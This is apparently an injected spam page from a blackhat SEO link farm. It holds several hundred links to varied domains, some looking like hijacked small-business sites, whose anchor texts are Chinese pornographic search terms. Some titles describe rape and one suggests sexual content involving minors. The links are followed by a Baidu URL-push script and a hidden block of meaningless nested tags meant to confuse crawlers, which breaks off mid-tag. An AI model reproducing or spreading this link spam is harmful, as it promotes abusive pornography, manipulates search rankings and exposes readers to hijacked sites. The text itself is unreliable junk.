<a href="http://m.maxwinn.com" target="_blank">中国少妇内射XXXHD免费</a>|
<a href="http://www.sandischroederlashes.com" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://merahyderabad.com" target="_blank">国产精品VA在线播放</a>|
<a href="http://m.shyingcheng.com" target="_blank">亚洲日韩av免费在线观看</a>|
<a href="http://m.peakstreak.com" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://m.jajacquest.com" target="_blank">久久亚洲日韩AV一区二区三区</a>|
<a href="http://m.worldsexxxtube.com" target="_blank">2021年天天做天天爱夜夜爽</a>|
<a href="http://m.solar-zoom.com" target="_blank">国产福利精品一区二区</a>|
<a href="http://www.jlmj.net" target="_blank">亚洲成人精品电影一区二区</a>|
<a href="http://m.hectrust.com" target="_blank">国产一级毛a看片一级毛免费</a>|
<a href="http://m.skytechbh.com" target="_blank">99久久99精品久久久久久</a>|
<a href="http://m.annaniponica.com" target="_blank">国产三级在线精品伦理片</a>|
<a href="http://m.interestradar.com" target="_blank">欧美日韩乱妇高清免费。</a>|
<a href="http://nb69.com" target="_blank">久久精品日韩av一区二区</a>|
<a href="http://m.hrgames.net" target="_blank">在宿舍强奷两个清纯校花视频</a>|
<a href="http://www.sanshijie.com" target="_blank">久久久久久久久久久国产精品</a>|
<a href="http://m.huyuhan.com" target="_blank">午夜在线不卡免费人成毛片</a>|
<a href="http://m.valuesofharrypotter.com" target="_blank">强奷乱码欧妇女中文字幕熟女</a>|
<a href="http://m.sunrisewd.com" target="_blank">欧美国产日韩在线一区二区三区</a>|
<a href="http://k-fudosan.com" target="_blank">欧美日韩人妻中文一区二区</a>|
<a href="http://www.cluborgies.com" target="_blank">国产精品亚洲二区三区三州</a>|
<a href="http://m.wybylw.com" target="_blank">最新国产专区在线视频</a>|
<a href="http://www.eeheng.com" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.baobos.com" target="_blank">国产三级视频不卡在线观看</a>|
<a href="http://www.wybailedoors.com" target="_blank">尤物在线视频yw193国产</a>|
<a href="http://cwlhospitality.com" target="_blank">日韩第一区二区三区</a>|
<a href="http://www.macomerejournal.com" target="_blank">国产成人啪精品视频免费网</a>|
<a href="http://m.wfpaulettace.com" target="_blank">一级黄色免费大片</a>|
<a href="http://m.dd-trade.com" target="_blank">久久亚洲国产精品成人</a>|
<a href="http://bernouacupuncture.com" target="_blank">日韩午夜精品一区二区</a>|
<a href="http://m.eb100s.com" target="_blank">精品国产1区2区</a>|
<a href="http://m.bamakharid.com" target="_blank">国产超碰人人模人人爽人人添</a>|
<a href="http://paydayloans2ue.com" target="_blank">国产精品99久久精品爆乳</a>|
<a href="http://m.senruichina.com" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://www.wezzup.com" target="_blank">国产 欧美 日韩 一区</a>|
<a href="http://m.chaorentuan.com" target="_blank">精品人妻无码一区二区色欲AⅤ</a>|
<a href="http://www.ecolemerieux.com" target="_blank">国产精品天天看天天狠</a>|
<a href="http://www.avalando.com" target="_blank">爱情岛免费无码成人在现观看</a>|
<a href="http://www.dy06.com" target="_blank">欧美人妻精品一区二区三区三</a>|
<a href="http://www.renegade-creative.com" target="_blank">精品孕妇在线观看视频</a>|
<a href="http://www.ymuch.com" target="_blank">久久久亚洲精品日韩</a>|
<a href="http://m.jefred.com" target="_blank">又色又狠又爽的视频在线网站</a>|
<a href="http://melissaclarewright.com" target="_blank">国产成人无码手机免费</a>|
<a href="http://www.weitlundconstruction.com" target="_blank">人妻少妇88久久中文字幕</a>|
<a href="http://m.floridamoldcleaning.com" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://www.absolutsalamanca.com" target="_blank">99久久99精品久久久久久</a>|
<a href="http://m.cam-elephantrealty.com" target="_blank">午夜不卡av在线免费观看</a>|
<a href="http://m.jyt518.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://m.smallercomics.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://m.tmkapp.com" target="_blank">精品久久久久久无码热</a>|
<a href="http://ingridapgar.com" target="_blank">久久精品国产半推半就</a>|
<a href="http://csswow.com" target="_blank">久久少妇免费精品</a>|
<a href="http://vitoliuzzi.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://dentistmitcham.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://www.viagrachbrx.com" target="_blank">ASSFREE疯狂老妇熟女</a>|
<a href="http://cwlhospitality.com" target="_blank">日韩成人免费视频播放</a>|
<a href="http://sexheute.com" target="_blank">波多野吉衣在线观看av</a>|
<a href="http://chinaxhsy.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://daniel-henney.com" target="_blank">日产一区日产2区</a>|
<a href="http://www.online-usm.com" target="_blank">中文字幕在线不卡v一二三区</a>|
<a href="http://m.guanfeng360.com" target="_blank">亚洲一区二区三区麻豆</a>|
<a href="http://huadelongsheng.com" target="_blank">99精品国产自在现线10页</a>|
<a href="http://m.lrlxw.com" target="_blank">国产色无码专区在线观看</a>|
<a href="http://m.lojadocarpista.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://fart-in-a-jar.com" target="_blank">国产AV无码一区二区二三区J</a>|
<a href="http://m.hxdz99.com" target="_blank">狠狠色综合网站久久久久久久</a>|
<a href="http://m.pacificaricenroll.com" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://m.patrikvarga.com" target="_blank">欧美激情一区二区三区在线播放</a>|
<a href="http://m.unpensieroalgiorno.com" target="_blank">国产女教师一爽A片</a>|
<a href="http://www.nbajerseyfromchina.com" target="_blank">heyzo亚洲精品日韩</a>|
<a href="http://m.ebookpro.net" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://m.ani-magic.net" target="_blank">日本欧洲亚洲免费</a>|
<a href="http://m.fishingtackledepot.com" target="_blank">亚洲线日本一区二区三区</a>|
<a href="http://alphamous.com" target="_blank">天天爽夜夜爽精品视频app</a>|
<a href="http://fymqdsy.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://www.allrealestateagents.com" target="_blank">啊啊插啊男人天堂A√在线</a>|
<a href="http://www.hbdyd.com" target="_blank">亚洲欧洲无码一区二区三区波多野</a>|
<a href="http://www.pibc-edu.com" target="_blank">成人毛片在线观看av</a>|
<a href="http://yujusm.com" target="_blank">欧美日本国产VA高清CABAL</a>|
<a href="http://hgm0594.com" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.tamozgroup.com" target="_blank">久久久久欧美精品观看</a>|
<a href="http://bjornhasselgren.com" target="_blank">国产video视频在线观看</a>|
<a href="http://snohomishtattoo.com" target="_blank">精品免费人成视频APP</a>|
<a href="http://www.afsjanitorial.com" target="_blank">国产一区二区三区免费观在线</a>|
<a href="http://sh-yuanhao.com" target="_blank">最近的中文字幕大全免费</a>|
<a href="http://m.jamesedowjr.com" target="_blank">日韩成人免费视频播放</a>|
<a href="http://m.borislavdopudja.net" target="_blank">性熟妇XIDEOS另类HD</a>|
<a href="http://tbssouthwest.com" target="_blank">国产日韩欧美在线观看天天插综合</a>|
<a href="http://www.dasuke.com" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://totalgmatverbal.com" target="_blank">亚洲中文无码永久免</a>|
<a href="http://m.bananareoublic.com" target="_blank">欧美日韩亚洲国产二区</a>|
<a href="http://m.zsgnfhq.com" target="_blank">国产精品剧情AV一区二区</a>|
<a href="http://fastermatch.com" target="_blank">麻豆精品一区综合av</a>|
<a href="http://212-media.com" target="_blank">国产精品精品一区二区在线观看</a>|
<a href="http://m.porao.net" target="_blank">国产在线不卡人成视频</a>|
<a href="http://www.smgtx.com" target="_blank">羞羞影院爽爽免费观看</a>|
<a href="http://m.wpssms.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://m.lrlxw.com" target="_blank">欧美在线观看一区国产</a>|
<a href="http://m.hamptonhomestead.com" target="_blank">久久厕所精品国产精品亚洲</a>|
<a href="http://k-fudosan.com" target="_blank">少妇厨房伦性做爰</a>|
<a href="http://www.h2ocity.com" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://dL808.com" target="_blank">香蕉视频HS在线观看</a>|
<a href="http://m.world-realestates.com" target="_blank">日本高清欧美一区二区</a>|
<a href="http://m.searcycountyar.com" target="_blank">无码一区二区三区在</a>|
<a href="http://www.haikuhost.com" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://m.consulrdtoronto.com" target="_blank">456亚洲人成影院在线观</a>|
<a href="http://m.Lnhengtong.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://www.sfeb5.com" target="_blank">日韩有码中文字幕在线视频</a>|
<a href="http://www.023xywy.com" target="_blank">四虎国产在线欧美精品</a>|
<a href="http://www.raycoconstructionllc.com" target="_blank">国产成人精品久久免费看</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">国产精品v欧美精品v日本精</a>|
<a href="http://asaqu.com" target="_blank">亚洲视频在线一区二区三区</a>|
<a href="http://fun114.com" target="_blank">国产丝袜在线精品丝袜</a>|
<a href="http://www.haikuhost.com" target="_blank">韩日国产一区二区</a>|
<a href="http://www.shopbowhead.com" target="_blank">亚洲精品国产高清在线观看</a>|
<a href="http://m.palabuzz.com" target="_blank">国产精品一区二区国产激情久久</a>|
<a href="http://m.bluddy.com" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://www.bjsdkd.com" target="_blank">国产乱人视频在线播放不卡</a>|
<a href="http://51chedama.com" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://www.jesse-raymond.com" target="_blank">无码人妻丰满熟妇区毛片18</a>|
<a href="http://www.leahdietzen.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://www.motorcyclemaniac.net" target="_blank">日本高清在线一区欧美</a>|
<a href="http://jkwkj.com" target="_blank">久久婷婷丁香五月综合激情</a>|
<a href="http://kandycrooks.com" target="_blank">国产成人精品大片免费下载</a>|
<a href="http://m.jyt518.com" target="_blank">日本一区二区不卡在线观看</a>|
<a href="http://m.ca-med.com" target="_blank">猫咪免费人成网站在线观看</a>|
<a href="http://www.xyjfl.com" target="_blank">国产 日韩 欧美 日本</a>|
<a href="http://www.360tennis.net" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://www.woodpentry.com" target="_blank">在线无码制服一区二区</a>|
<a href="http://m.Lge666.com" target="_blank">gogogo高清免费观看中国</a>|
<a href="http://m.beardlife.net" target="_blank">色天天综合网色鬼综合</a>|
<a href="http://www.wordintown.com" target="_blank">国产精品天堂avav在线</a>|
<a href="http://www.jesse-raymond.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.hhly105.com" target="_blank">国产又白又嫩又爽又黄</a>|
<a href="http://www.woyaofaj.com" target="_blank">中文字幕v亚洲日本在线</a>|
<a href="http://m.coaching4wellness.net" target="_blank">日本人妻精品免费视频</a>|
<a href="http://m.gymfreefit.com" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://m.shadyvilledjs.com" target="_blank">XXXX内射中国老妇</a>|
<a href="http://m.i-toc.com" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://csxsjy.net" target="_blank">亚洲尤物精品视频在线观看</a>|
<a href="http://www.qzchenguang.com" target="_blank">中文字幕一本性无码</a>|
<a href="http://m.hnyingzhong.com" target="_blank">亚洲av片不卡无码久久欣赏网</a>|
<a href="http://m.fjliansheng.com" target="_blank">日韩欧美-一区二区三区</a>|
<a href="http://m.meiymei.com" target="_blank">成人精品在线观看一区二区三区</a>|
<a href="http://m.spotonseoservices.com" target="_blank">日本高清中文字幕二区在线</a>|
<a href="http://m.benlovejoyauthor.com" target="_blank">精品久久aⅤ人妻中文字幕</a>|
<a href="http://m.cleopatraii.com" target="_blank">呦系列视频一区二区三区</a>|
<a href="http://www.storieblog.com" target="_blank">欧美丰满大爆乳波霸奶水多</a>|
<a href="http://m.gibsoncountypodiatry.com" target="_blank">97人视频国产在线观看</a>|
<a href="http://www.rollerdiscobrunch.com" target="_blank">国产人久久人人人人爽按摩</a>|
<a href="http://m.sxxhwj.com" target="_blank">亚洲午夜久久久精品影院</a>|
<a href="http://www.hotelsinshimla.net" target="_blank">在线亚洲无码播放</a>|
<a href="http://www.forpublisher.com" target="_blank">国产毛片一区二区三区在线视频</a>|
<a href="http://georgeshvac.com" target="_blank">国产v片在线播放免费观看大全</a>|
<a href="http://pleasantdentaldds.com" target="_blank">久热这里只有精品99国产6</a>|
<a href="http://www.yukonpoetlaureate.com" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://www.yogaroxx.com" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://csoca.net" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://trybestsoft.com" target="_blank">一区二区三区精品日本在线</a>|
<a href="http://m.eskimogames.com" target="_blank">伦理片夜夜躁狠狠躁日日躁</a>|
<a href="http://m.praguearchitecture.com" target="_blank">日本一区二区欧美亚洲国产</a>|
<a href="http://equityhome-loans.com" target="_blank">国产精品一区二区国产主播</a>|
<a href="http://accountantlisting.com" target="_blank">久久精品36亚洲色</a>|
<a href="http://www.liveleancookbook.com" target="_blank">亚洲成在人线aⅤ中文字幕</a>|
<a href="http://www.siiaustria.com" target="_blank">日本高清视频免费观看</a>|
<a href="http://m.dagds.com" target="_blank">久久99精品国产一区二区</a>|
<a href="http://www.hnmzxy.com" target="_blank">人妻精品动漫H无码中字</a>|
<a href="http://annsix.com" target="_blank">国产一区二区三区不卡催乳</a>|
<a href="http://m.thescareddad.com" target="_blank">激情无码一区二区</a>|
<a href="http://m.leeldesign.com" target="_blank">中文无码av一区二区三区</a>|
<a href="http://m.plushtoysstuffed.com" target="_blank">国产香蕉视频在线看</a>|
<a href="http://world-realestates.com" target="_blank">亚洲综合久久久久久中文字幕</a>|
<a href="http://www.dh6688.net" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.69fm.net" target="_blank">日韩精品人妻一区二区视频</a>|
<a href="http://m.shtianyidq.com" target="_blank">国产老熟女一区二区三区</a>|
<a href="http://www.bbocoin.com" target="_blank">精品爆乳一区二区三区无码AV</a>|
<a href="http://www.chaorentuan.com" target="_blank">中国A级毛片视频观看免费</a>|
<a href="http://happyfunkids.com" target="_blank">国内自线精品一区二区大象视频</a>|
<a href="http://m.szmojo.com" target="_blank">国产成年无码AⅤ片在线观看</a>|
<a href="http://dgguanye.com" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://www.rollerdiscobrunch.com" target="_blank">国产成人亚洲日韩欧美</a>|
<a href="http://ruiLiangdianzi.com" target="_blank">国产一区二区三区av在线无码观看</a>|
<a href="http://www.midnight-escorts.com" target="_blank">99精品产国品一二三产区</a>|
<a href="http://yangfanmold.com" target="_blank">久天啪天天久久99久</a>|
<a href="http://silvevia.com" target="_blank">天天爽夜夜爽人人爽曰</a>|
<a href="http://m.rayscientific.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://www.waterstyle.net" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://www.mirandahopemusic.com" target="_blank">在线观看无码多人</a>|
<a href="http://m.amerilingo.com" target="_blank">国产成人精品日本亚洲自国产</a>|
<a href="http://www.takeqq.com" target="_blank">北条麻妃亚洲一区二区三区</a>|
<a href="http://lancesrv.com" target="_blank">少妇厨房伦性做爰</a>|
<a href="http://www.hrbqngl.com" target="_blank">欧美777综合精品久久久久</a>|
<a href="http://m.jxgszc.com" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://kjdiy.com" target="_blank">VA天堂ⅤA在线VA无码</a>|
<a href="http://www.fivepaw.com" target="_blank">亚洲综合一区无码精品</a>|
<a href="http://www.chinesesf.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.septicpumpingmonroe.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://stoneharbourbristol.com" target="_blank">国产精品卡一卡二卡三</a>|
<a href="http://zsyfl.com" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://m.episcopalhome.com" target="_blank">福利一区二区视频</a>|
<a href="http://m.kotexpast.com" target="_blank">国产一级c爱做片免费100</a>|
<a href="http://www.hzxhdp.com" target="_blank">嫩BBB槡BBBB槡BBBB</a>|
<a href="http://akuh.net" target="_blank">国产真人做受免费视频</a>|
<a href="http://m.ca-med.com" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://www.yigao8.com" target="_blank">国产欧美日本韩国在线</a>|
<a href="http://nickbrownauthor.com" target="_blank">99国产在线综合网</a>|
<a href="http://m.uguet-international.com" target="_blank">成视频年人黄网站视频福利</a>|
<a href="http://m.hcshengshi.com" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://kshuituo.com" target="_blank">D亚洲国产欧美一区二区在线</a>|
<a href="http://m.myretreatcenter.com" target="_blank">欧美精品色噜噜噜</a>|
<a href="http://rprmw.com" target="_blank">欧美村妇激情内射</a>|
<a href="http://www.s-hashem.com" target="_blank">精品国产AV鲁一鲁一区</a>|
<a href="http://m.korkagewine.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://m.ebookpro.net" target="_blank">久久久久久综合成人精品</a>|
<a href="http://m.pzp365.com" target="_blank">精品日韩在线观看无卡顿</a>|
<a href="http://m.tjast.com" target="_blank">69zxx少妇内射无码</a>|
<a href="http://lamsamerican.com" target="_blank">久久久久久网站精品免费</a>|
<a href="http://www.rotarysteerable.com" target="_blank">欧美岛国国产一二三区</a>|
<a href="http://www.mitbig.com" target="_blank">亚洲A毛片一区二区三区</a>|
<a href="http://zyual.com" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://m.dosupra.com" target="_blank">在线中文字幕亚洲精品</a>|
<a href="http://wjcm.net" target="_blank">久久青草精品38国产</a>|
<a href="http://m.456tvs.com" target="_blank">亚洲国产成人资源在线</a>|
<a href="http://www.caricatos.net" target="_blank">一区二区三区欧美日韩精品在线</a>|
<a href="http://m.kaisheng-cn.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://www.libship.com" target="_blank">好好的日在线视频观看</a>|
<a href="http://www.activecallcenter.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://www.nbdongsheng.com" target="_blank">大香蕉大香蕉国产精彩视频</a>|
<a href="http://www.beidai.net" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://www.sportsmarketingmx.com" target="_blank">国产精品老女人精品视频</a>|
<a href="http://www.woyaofaj.com" target="_blank">2021国产在线观看不卡视频</a>|
<a href="http://www.supersavermamacanada.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://nelsonauteur.com" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://alifeonfilm.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://www.proj354.com" target="_blank">日韩一区二区三免费高清</a>|
<a href="http://m.xmprintelligence.com" target="_blank">欧美无砖专区一中文字</a>|
<a href="http://tipster-team.com" target="_blank">无码人妻丝袜在线视频</a>|
<a href="http://m.lqcms.net" target="_blank">亚洲精品福利一二区</a>|
<a href="http://www.mstreetbarandgrill.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://m.dd-trade.com" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://www.mirapartnership.com" target="_blank">国产精品久久久久正在播放</a>|
<a href="http://www.chinotowing.com" target="_blank">欧美精品网站在线</a>|
<a href="http://m.solnegre.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.wzjianyuan.com" target="_blank">亚洲www啪成人一区二区麻豆</a>|
<a href="http://trinityfamilyinn.com" target="_blank">日韩人妻无码精品一专区二区三区</a>|
<a href="http://m.calculator-loan.org" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://hituri-mp3.com" target="_blank">91国偷自产中文字幕婷婷在线不卡一区二区三区</a>|
<a href="http://www.brandedwebsites.com" target="_blank">2019国内精品久久久久久</a>|
<a href="http://m.0351xp.com" target="_blank">亚洲永久无码免费视频</a>|
<a href="http://m.ravintolalabarre.com" target="_blank">亚洲无线码中文字幕在线</a>|
<a href="http://m.aladdinrugcleaners.com" target="_blank">少妇av春色一区</a>|
<a href="http://m.simulateworld.com" target="_blank">国产特黄1级毛片</a>|
<a href="http://m.8-stone.com" target="_blank">在线观看va99国产精品</a>|
<a href="http://patrickgriffinonline.com" target="_blank">亚洲日韩精品区二区av</a>|
<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="nznzf" class="pl_css_ganrao" style="display: none;"><legend id="nznzf"><span id="nznzf"><small id="nznzf"><optgroup id="nznzf"></optgroup></small></span></legend><label id="nznzf"><acronym id="nznzf"><span id="nznzf"><ins id="nznzf"></ins></span></acronym></label><sub id="nznzf"><rp id="nznzf"><nobr id="nznzf"><acronym id="nznzf"></acronym></nobr></rp></sub><menuitem id="nznzf"><ins id="nznzf"><optgroup id="nznzf"><sup id="nznzf"></sup></optgroup></ins></menuitem><dl id="nznzf"><meter id="nznzf"><output id="nznzf"><form id="nznzf"></form></output></meter></dl><big id="nznzf"><form id="nznzf"><output id="nznzf"><rp id="nznzf"></rp></output></form></big><em id="nznzf"><dfn id="nznzf"><form id="nznzf"><label id="nznzf"></label></form></dfn></em><var id="nznzf"><label id="nznzf"><div id="nznzf"><tt id="nznzf"></tt></div></label></var><output id="nznzf"><form id="nznzf"><pre id="nznzf"><legend id="nznzf"></legend></pre></form></output><label id="nznzf"><legend id="nznzf"><strike id="nznzf"><ins id="nznzf"></ins></strike></legend></label><rp id="nznzf"><pre id="nznzf"><dfn id="nznzf"><strike id="nznzf"></strike></dfn></pre></rp><output id="nznzf"><form id="nznzf"><pre id="nznzf"><div id="nznzf"></div></pre></form></output><ins id="nznzf"><optgroup id="nznzf"><label id="nznzf"><big id="nznzf"></big></label></optgroup></ins><meter id="nznzf"><output id="nznzf"><form id="nznzf"><label id="nznzf"></label></form></output></meter><div id="nznzf"><span id="nznzf"><ins id="nznzf"><video id="nznzf"></video></ins></span></div><dfn id="nznzf"><sup id="nznzf"><dl id="nznzf"><em id="nznzf"></em></dl></sup></dfn><span id="nznzf"><thead id="nznzf"><video id="nznzf"><label id="nznzf"></label></video></thead></span><meter id="nznzf"><sub id="nznzf"><big id="nznzf"><em id="nznzf"></em></big></sub></meter><label id="nznzf"><legend id="nznzf"><span id="nznzf"><big id="nznzf"></big></span></legend></label><menuitem id="nznzf"><small id="nznzf"><video id="nznzf"><label id="nznzf"></label></video></small></menuitem><thead id="nznzf"><em id="nznzf"><th id="nznzf"><i id="nznzf"></i></th></em></thead><legend id="nznzf"><strike id="nznzf"><big id="nznzf"><em id="nznzf"></em></big></strike></legend><pre id="nznzf"><dfn id="nznzf"><strike id="nznzf"><ins id="nznzf"></ins></strike></dfn></pre><big id="nznzf"><thead id="nznzf"><output id="nznzf"><rp id="nznzf"></rp></output></thead></big><nobr id="nznzf"><dfn id="nznzf"><strike id="nznzf"><big id="nznzf"></big></strike></dfn></nobr><optgroup id="nznzf"><label id="nznzf"><big id="nznzf"><form id="nznzf"></form></big></label></optgroup><acronym id="nznzf"><span id="nznzf"><thead id="nznzf"><video id="nznzf"></video></thead></span></acronym><th id="nznzf"><i id="nznzf"><thead id="nznzf"><sub id="nznzf"></sub></thead></i></th><span id="nznzf"><big id="nznzf"><video id="nznzf"><th id="nznzf"></th></video></big></span><video id="nznzf"><dfn id="nznzf"><var id="nznzf"><form id="nznzf"></form></var></dfn></video><sub id="nznzf"><menuitem id="nznzf"><small id="nznzf"><dfn id="nznzf"></dfn></small></menuitem></sub><dl id="nznzf"><form id="nznzf"><output id="nznzf"><rp id="nznzf"></rp></output></form></dl><sub id="nznzf"><tt id="nznzf"><nobr id="nznzf"><legend id="nznzf"></legend></nobr></tt></sub><tt id="nznzf"><nobr id="nznzf"><optgroup id="nznzf"><sup id="nznzf"></sup></optgroup></nobr></tt><span id="nznzf"><big id="nznzf"><em id="nznzf"><dfn id="nznzf"></dfn></em></big></span><thead id="nznzf"><em id="nznzf"><dfn id="nznzf"><i id="nznzf"></i></dfn></em></thead><thead id="nznzf"><em id="nznzf"><th id="nznzf"><var id="nznzf"></var></th></em></thead><output id="nznzf"><form id="nznzf"><pre id="nznzf"><acronym id="nznzf"></acronym></pre></form></output><label id="nznzf"><acronym id="nznzf"><menuitem id="nznzf"><ins id="nznzf"></ins></menuitem></acronym></label><em id="nznzf"><dfn id="nznzf"><form id="nznzf"><label id="nznzf"></label></form></dfn></em><span id="nznzf"><thead id="nznzf"><em id="nznzf"><th id="nznzf"></th></em></thead></span><nobr id="nznzf"><dfn id="nznzf"><strike id="nznzf"><thead id="nznzf"></thead></strike></dfn></nobr><sup id="nznzf"><i id="nznzf"><sub id="nznzf"><tt id="nznzf"></tt></sub></i></sup><menuitem id="nznzf"><thead id="nznzf"><video id="nznzf"><sup id="nznzf"></sup></video></thead></menuitem><div id="nznzf"><menuitem id="nznzf"><small id="nznzf"><dfn id="nznzf"></dfn></small></menuitem></div><sub id="nznzf"><tt id="nznzf"><nobr id="nznzf"><legend id="nznzf"></legend></nobr></tt></sub><optgroup id="nznzf"><label id="nznzf"><i id="nznzf"><form id="nznzf"></form></i></label></optgroup><thead id="nznzf"><em id="nznzf"><dfn id="nznzf"><var id="nznzf"></var></dfn></em></thead><th id="nznzf"><var id="nznzf"><label id="nznzf"><div id="nznzf"></div></label></var></th><span id="nznzf"><big id="nznzf"><em id="nznzf"><th id="nznzf"></th></em></big></span><form id="nznzf"><sub id="nznzf"><tt id="nznzf"><nobr id="nznzf"></nobr></tt></sub></form><menuitem id="nznzf"><ins id="nznzf"><video id="nznzf"><label id="nznzf"></label></video></ins></menuitem><nobr id="nznzf"><video id="nznzf"><label id="nznzf"><dl id="nznzf"></dl></label></video></nobr><video id="nznzf"><th id="nznzf"><var id="nznzf"><form id="nznzf"></form></var></th></video><label id="nznzf"><acronym id="nznzf"><menuitem id="nznzf"><ins id="nznzf"></ins></menuitem></acronym></label><pre id="nznzf"><dfn id="nznzf"><strike id="nznzf"><thead id="nznzf"></thead></strike></dfn></pre><optgroup id="nznzf"><th id="nznzf"><i id="nznzf"><form id="nznzf"></form></i></th></optgroup><rp id="nznzf"><small id="nznzf"><legend id="nznzf"><strike id="nznzf"></strike></legend></small></rp><div id="nznzf"><menuitem id="nznzf"><small id="nznzf"><dfn id="nznzf"></dfn></small></menuitem></div><label id="nznzf"><i id="nznzf"><form id="nznzf"><output id="nznzf"></output></form></i></label><em id="nznzf"><output id="nznzf"><form id="nznzf"><label id="nznzf"></label></form></output></em><sup id="nznzf"><big id="nznzf"><em id="nznzf"><output id="nznzf"></output></em></big></sup><video id="nznzf"><label id="nznzf"><dl id="nznzf"><meter id="nznzf"></meter></dl></label></video><label id="nznzf"><acronym id="nznzf"><tt id="nznzf"><nobr id="nznzf"></nobr></tt></acronym></label><div id="nznzf"><span id="nznzf"><ins id="nznzf"><dfn id="nznzf"></dfn></ins></span></div><i id="nznzf"><thead id="nznzf"><sub id="nznzf"><rp id="nznzf"></rp></sub></thead></i><small id="nznzf"><video id="nznzf"><sup id="nznzf"><dl id="nznzf"></dl></sup></video></small><var id="nznzf"><label id="nznzf"><acronym id="nznzf"><menuitem id="nznzf"></menuitem></acronym></label></var><form id="nznzf"><pre id="nznzf"><legend id="nznzf"><strike id="nznzf"></strike></legend></pre></form><th id="nznzf"><var id="nznzf"><label id="nznzf"><sub id="nznzf"></sub></label></var></th><thead id="nznzf"><em id="nznzf"><dfn id="nznzf"><i id="nznzf"></i></dfn></em></thead><meter id="nznzf"><sub id="nznzf"><dl id="nznzf"><form id="nznzf"></form></dl></sub></meter><rp id="nznzf"><pre id="nznzf"><acronym id="nznzf"><menuitem id="nznzf"></menuitem></acronym></pre></rp><thead id="nznzf"><meter id="nznzf"><output id="nznzf"><var id="nznzf"></var></output></meter></thead><ins id="nznzf"><video id="nznzf"><label id="nznzf"><i id="nznzf"></i></label></video></ins><th id="nznzf"><var id="nznzf"><thead id="nznzf"><div id="nznzf"></div></thead></var></th><span id="nznzf"><thead id="nznzf"><video id="nznzf"><th id="nznzf"></th></video></thead></span><var id="nznzf"><label id="nznzf"><div id="nznzf"><menuitem id="nznzf"></menuitem></div></label></var><output id="nznzf"><rp id="nznzf"><pre id="nznzf"><acronym id="nznzf"></acronym></pre></rp></output><optgroup id="nznzf"><label id="nznzf"><dl id="nznzf"><form id="nznzf"></form></dl></label></optgroup><video id="nznzf"><th id="nznzf"><var id="nznzf"><form id="nznzf"></form></var></th></video><span id="nznzf"><thead id="nznzf"><em id="nznzf"><th id="nznzf"></th></em></thead></span><thead id="nznzf"><em id="nznzf"><th id="nznzf"><i id="nznzf"></i></th></em></thead><output id="nznzf"><tt id="nznzf"><nobr id="nznzf"><legend id="nznzf"></legend></nobr></tt></output><big id="nznzf"><form id="nznzf"><output id="nznzf"><form id="nznzf"></form></output></form></big><big id="nznzf"><meter id="nznzf"><dfn id="nznzf"><var id="nznzf"></var></dfn></meter></big><ins id="nznzf"><optgroup id="nznzf"><label id="nznzf"><big 